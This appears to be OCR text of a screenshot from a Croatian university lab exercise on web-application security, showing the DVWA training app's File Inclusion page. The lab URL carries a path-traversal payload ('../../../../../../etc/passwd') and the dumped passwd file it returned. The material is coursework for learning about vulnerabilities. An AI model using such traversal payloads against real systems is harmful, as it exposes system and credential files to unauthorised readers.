 Materijali - Sigurnost računalnih s
08-Sigurnost-web-aplikacija.pdf
IMUNES_Ubuntu_prirucnik.pdf
SRS - LV3 - Ranjivosti web aplikac
Vulnerability: File Inclusion :: Dam
Nova kartica
CrackStation - Online Password H
Nije sigurno
192.168.118.3/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Pretraživanje
HRV
17:29
10.5.2023.